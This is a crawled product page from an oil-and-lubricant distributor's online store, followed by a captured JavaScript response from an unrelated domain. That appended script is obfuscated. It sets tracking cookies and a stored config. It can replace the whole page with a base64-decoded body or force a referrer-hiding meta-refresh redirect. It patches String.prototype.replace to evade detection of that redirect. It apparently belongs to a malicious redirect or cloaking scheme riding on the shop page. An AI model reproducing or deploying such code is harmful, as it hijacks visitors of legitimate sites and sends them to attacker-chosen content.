1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_1800x.jpg?v=1748020538 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl.jpg?v=1748020538 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85108424785-2404448174161" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_295x.jpg?v=1748020538"
          data-src="//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_{width}x.jpg?v=1748020538"
          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_295x.jpg?v=1748020538"
          alt="Pennzoil Gold Dexos Synthetic Blend 5W-30 - 55gal Drum">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_394x.jpg?v=1748020538" alt="Pennzoil Gold Dexos Synthetic Blend 5W-30 - 55gal Drum">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/oil-lubricants/products/pz-gld-dx-sb-5w30-55g" class="title">Pennzoil Gold Dexos Synthetic Blend 5W-30 - 55gal Drum</a>
        
          <span class="drop_size">5W30 -55G</span>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108424785-2404450861137" href="/collections/oil-lubricants/products/valv-5w30-55g" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_180x.jpg?v=1548086689 180w 180h,//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_295x.jpg?v=1548086689 295w 295h,//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_394x.jpg?v=1548086689 394w 394h,//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1.jpg?v=1548086689 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108424785-2404450861137" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_295x.jpg?v=1548086689"
          data-src="//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_{width}x.jpg?v=1548086689"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_295x.jpg?v=1548086689"
          alt="VALVOLINE">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/Valvoline-Drum-1_394x.jpg?v=1548086689" alt="VALVOLINE">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/oil-lubricants/products/valv-5w30-55g" class="title">VALVOLINE</a>
        
          <span class="drop_size">5W30 -55G</span>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108424785-2404454957137" href="/collections/oil-lubricants/products/major-b-high-mileage-5w30-d55" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_180x.jpg?v=1617959806 180w 180h,//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_295x.jpg?v=1617959806 295w 295h,//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_394x.jpg?v=1617959806 394w 394h,//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292.jpg?v=1617959806 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108424785-2404454957137" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_295x.jpg?v=1617959806"
          data-src="//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_{width}x.jpg?v=1617959806"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_295x.jpg?v=1617959806"
          alt="MAJOR BRANDS HIGH MILEAGE 5w30 D55-55G">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/MAJ-Drum_grande_b7116b8d-af3b-4ec7-8301-3e48ade5b292_394x.jpg?v=1617959806" alt="MAJOR BRANDS HIGH MILEAGE 5w30 D55-55G">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/oil-lubricants/products/major-b-high-mileage-5w30-d55" class="title">MAJOR BRANDS HIGH MILEAGE 5w30</a>
        
          <span class="drop_size">D55-55G</span>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  


<script>
  /*$(document).ready(function(){
    $('.owl-carousel').owlCarousel({
        loop:false,
        margin:10,
        nav:false,
        dots: false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            },
            1000:{
                items:6
            }
        }
    })
  });*/
</script>

              </div>
            </div>

          
      </div>
    
  </section>

  

</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":2404406952017,"title":"VALVOLINE SYN Power 5W30-6\/1Q","handle":"valv-syn-power-5w30-6-1q","description":"\u003cp\u003eValvoline Syn Power Full Syn 5w30 Motor Oil - 6 \/ 1 quart case  (former product)\u003c\/p\u003e\n\u003cp\u003eRouting No:  VV955 \u003cbr\u003eSales Units of Measure:  Q6\u003c\/p\u003e","published_at":"2018-12-11T01:05:04-05:00","created_at":"2018-12-11T01:05:04-05:00","vendor":"Valvoline","type":"Lubricants","tags":["Automotive","Motor Oil","Valvoline"],"price":4492,"price_min":4492,"price_max":4492,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42809285476537,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"VSYN5W30Q6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"VALVOLINE SYN Power 5W30-6\/1Q","public_title":null,"options":["Default Title"],"price":4492,"weight":5443,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/majorbrandsoil.com\/cdn\/shop\/products\/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil.jpg?v=1546003925"],"featured_image":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil.jpg?v=1546003925","options":["Title"],"media":[{"alt":null,"id":983124246609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil.jpg?v=1546003925"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil.jpg?v=1546003925","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eValvoline Syn Power Full Syn 5w30 Motor Oil - 6 \/ 1 quart case  (former product)\u003c\/p\u003e\n\u003cp\u003eRouting No:  VV955 \u003cbr\u003eSales Units of Measure:  Q6\u003c\/p\u003e"}
  </script>

<script>
  $( function() {
    $( "#accordion" ).accordion();
    
  } );
</script>


</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        

        
        

        
        
          <div class="grid__item small--one-whole  one-fifth box box-1 box-first   social" >
            
            
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-michigan_500x.png?v=1721323781"
                    srcset="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-michigan_500x.png?v=1721323781 1x
                            "
                    alt="Major Brands Oil">
                </a>
              
              
            
            
             
            

          </div>
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-2    menu" role="navigation"aria-labelledby="nav-navigation">
            
              <h4 id="nav-navigation">NAVIGATION</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/collections/passenger-vehicles" >Passenger Vehicles</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/transportation-commercial" >Trucks</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/automotive-aftermarket" >Aftermarket</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/collections/marine" >Marine</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/shop-supplies" >Shop Supplies</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/pages/brands" >Brands</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/bulk" >Bulk</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/blogs/news" >Blog</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-3    menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">CUSTOMER CARE</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/pages/why-major-brands-1" >Why Major Brands</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/our-history" >Our History</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/our-services" >Our Services</a>
                  
                </li>
              
                <li class="">
                  <a href="/blogs/news" >News Blog</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-4    menu" role="navigation"aria-labelledby="nav-customer-service">
            
              <h4 id="nav-customer-service">CUSTOMER SERVICE</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns-refunds" >Returns, Refunds, &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/credit-application" >Credit Application</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="grid__item small--one-whole  one-fifth box box-5  box-last  social" >
            
              <h4>CONTACT US</h4>
            
            
            
            
              <div class="richtext rte content">
                <p><strong>Headquarters:</strong><br/><a href="https://www.google.com/maps/place/Major+Brands+Oil+Co/@42.7761625,-86.1309319,17z/data=!3m1!4b1!4m5!3m4!1s0x8819f2e6d0800a71:0xae0133369b6d3ad0!8m2!3d42.7761586!4d-86.1287379" target="_blank" title="https://maps.app.goo.gl/zvVDmyXipMVNTihm7">611 Ottawa Avenue</a><br/><a href="https://www.google.com/maps/place/Major+Brands+Oil+Co/@42.7761625,-86.1309319,17z/data=!3m1!4b1!4m5!3m4!1s0x8819f2e6d0800a71:0xae0133369b6d3ad0!8m2!3d42.7761586!4d-86.1287379" title="https://maps.app.goo.gl/zvVDmyXipMVNTihm7">Holland, MI 49423</a></p><p><br/><strong>Warehouse:</strong></p><p><a href="https://share.google/EAzQxQvGG1lzmqPjM" target="_blank" title="https://share.google/EAzQxQvGG1lzmqPjM">14140 E 10 Mile Rd<br/>Warren, MI 48089</a></p>
              </div>
            
             
              <div class="phone">(616) 392-5936 (Local)</div>
              <div class="phone adjust">1-800-968-9000 (Toll-Free)</div>
              <div class="phone">616-392-7775 (Fax)&nbsp;&nbsp;</div>
            
            

          </div>
        

      
      </div>
      
    </div>
  </footer>
  <div class="bottom-copyright">
    <p class="copyright">Copyright &copy; 2026  |  <a href="/" title="">Major Brands Oil</a>  |  <a href="https://majorbrandsoilstore.myshopify.com/pages/terms-of-use">Terms of Use</a>  |  <a href="https://majorbrandsoilstore.myshopify.com/pages/privacy-notice">Privacy Notice</a></p>
  </div> 
</div>


</div>
    <script src="//majorbrandsoil.com/cdn/shop/t/7/assets/slick.min.js?v=71779134894361685811725861326" defer="defer"></script>
    <script src="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.carousel.min.js?v=97891440811553454251725861326" defer="defer"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

  </div>

  <!-- District v3.1.1 -->
  <script type="application/javascript" defer="defer">
    window.lubechat = window.lubechat || [];
    window.lubechat.push(['config', {
      language: 'EN',
      country: 'us',
      launchBarVersion: 'xl'
    }]);
    /*jQuery('.gallery-custom-grid a').click(function(event){
      event.preventDefault();
      jQuery('.ld-launch-bar').trigger('click');
    })*/
    var windowWidth = $(window).width();
    if (windowWidth <= 700) {
      jQuery('.search-link').click(function(event){
        jQuery('.mobile-menu-overlay').trigger('click');
      });
    }
    jQuery(document).ready(function(){
      if (jQuery(".product-carousel").length > 0){
        jQuery('.product-carousel').slick({
          infinite: true,
          slidesToShow: 5,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
      }
    });
  </script>
  <script src="https://www.andromeda-lc.com/js/lubechat.bundle.js" async="async"></script>
  



<script>
$(function() {
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    var offSet = input.position().top + input.innerHeight();
    $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 3 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            // If we have results.
            $.each(data.results, function(index, item) {
              var link = $('<a></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<li></li>');
              resultsList.append(link.parent());
            });
            // The Ajax request will return at the most 10 results.
            // If there are more than 10, let's link to the search results page.
            if(data.results_count > 10) {
              resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
            }
            resultsList.fadeIn(200);
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
  $('body').bind('click', function(){
    $('.search-results').hide();
  });
});
</script>

<!-- Some styles to get you started. -->
<style>
  .search-results {
    z-index: 8889;
    list-style-type: none;   
    width: 100%;
    margin: 0;
    padding: 15px !important;
    background: #ffffff;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    overflow: hidden;
    top: 60px !important;
  }
  .search-results li {
    display: block !important;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    border-top: 1px solid #dbdbdb;
    line-height: 38px;
    overflow: hidden;
    border-right: none !important;
  }
  .search-results li:first-child {
    border-top: none !important;
  }
  .search-results li a {
    padding: 5px 0 !important;
    display: flex !important;
    text-decoration: none;
  }
  .search-results  li a .title {
    width: calc(100% - 50px);
    padding-left: 8px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-align: left;
    color: #000;
    font-size: 16px;
  }
  .search-results  li a .thumbnail {
    display: block;
    width: 32px;
    height: 32px;    
    margin: 3px 0 3px 3px;
    padding: 0;
    text-align: center;
    overflow: hidden;
  }
</style>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=VALVOLINE%20SYN%20Power%205W30-6%2F1Q%20%E2%80%93%20Major%20Brands%20Oil&landing_url=majorbrandsoil.com%2Fproducts%2Fvalv-syn-power-5w30-6-1q&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2020
content:
var _yJpmnWRQRwN9BT81=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"ejnbme3745fi0",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5NDMzNDU4fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njk0MzM0NTh9LFwidGltZVwiOjE3Njk0MzM0NTh9In0.oo4QaG28BBwkcEGUEZ6e1HBJq71OGh_2l_4T0oWCMWQ","cookies_ttl":24,"cookies":{"_subid":"ejnbme3745fi0","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5NDMzNDU4fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njk0MzM0NTh9LFwidGltZVwiOjE3Njk0MzM0NTh9In0.oo4QaG28BBwkcEGUEZ6e1HBJq71OGh_2l_4T0oWCMWQ"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);